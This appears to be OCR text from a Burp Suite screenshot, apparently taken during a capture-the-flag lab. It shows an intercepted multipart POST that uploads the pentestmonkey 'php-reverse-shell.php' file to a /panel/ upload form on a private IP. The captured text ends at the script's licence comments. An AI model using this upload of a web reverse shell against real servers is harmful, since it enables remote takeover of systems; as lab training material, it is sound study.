 Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.242.162:80
Forward Drop Intercept is on Action Open browser HTTP/1
Pretty Raw Hex \n
1 POST /panel/ HTTP/1.1
2 Host: 10.10.242.162
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------393379823232304327122450077135
8 Content-Length: 5857
9 Origin: http://10.10.242.162
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.242.162/panel/
13 Cookie: PHPSESSID=k68svahd37fogeckcjj5u806en
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------393379823232304327122450077135
17 Content-Disposition: form-data; name="fileUpload"; filename="php-reverse-shell.php"
18 Content-Type: application/x-php
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
24 // This tool may be used for legal purposes only.  Users take full responsibility
25 // for any actions performed using this tool.  The author accepts no liability
26 // for damage caused by this tool.  If these terms are not acceptable to you, then
INSPECTOR
Search...
0 matches